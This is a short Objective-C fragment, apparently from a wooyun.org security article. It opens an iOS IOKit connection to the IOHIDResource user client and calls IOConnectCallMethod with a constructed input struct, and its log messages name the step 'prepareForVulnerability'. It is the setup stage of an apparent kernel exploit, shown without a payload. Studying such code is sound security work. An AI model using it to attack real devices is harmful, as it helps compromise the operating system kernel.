 matchingDict = IOServiceMatching([@"IOHIDResource" UTF8String]);
server       = IOServiceGetMatchingService(MACH_PORT_NULL,matchingDict);
kr           = IOServiceOpen(server,mach_task_self(),0,&io_connect_t);
NSLog(@"prepareForVulnerability.kr1 = %@", kr);
uint64_t input     = 0;//使用同步方法创建Client
uint32_t inputCnt  = 0;
if([[[UIDevice currentDevice] systemVersion] floatValue] >= 8.0) {
    inputCnt = 1;
} else {
    inputCnt = 0;
}
void *inputStruct = NULL;
vm_size_t inputStructLen = 0;
[self _fillDictonary:&inputStruct size:&inputStructLen];
self.connIOHIDResourceDeviceUserClient = io_connect_t;
kr = IOConnectCallMethod(io_connect_t, 0, &input, inputCnt, inputStruct, inputStructLen, NULL, NULL, NULL, NULL);
NSLog(@"prepareForVulnerability.kr2 = %@", kr);
drops.wooyun.org